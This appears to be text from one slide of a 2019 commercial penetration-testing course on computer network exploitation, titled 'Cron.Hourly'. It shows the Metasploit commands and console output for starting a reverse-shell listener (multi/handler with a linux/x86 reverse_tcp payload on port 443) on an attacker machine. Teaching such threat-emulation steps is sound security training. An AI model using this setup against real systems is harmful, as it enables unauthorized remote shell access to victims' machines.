 CHIRON
TRAINING
Cron.Hourly
• Start up a listener in Metasploit.
root@chiron:~# msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler)> set payload linux/x86/shell/reverse_tcp
payload => linux/x86/shell/reverse_tcp
msf exploit(handler)> set lhost Chiron_Linux_IP
lhost => [ATTACK_IP]
msf exploit(handler)> set lport 443
lport => 443
msf exploit(handler)> show options
Payload options (linux/x86/shell/reverse_tcp):
Name Current Setting Required Description
---- -------------- --------- ---------------
LHOST 192.168.12.9 yes The listen address
LPORT 443 yes The listen port
msf exploit(handler)> run -j
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.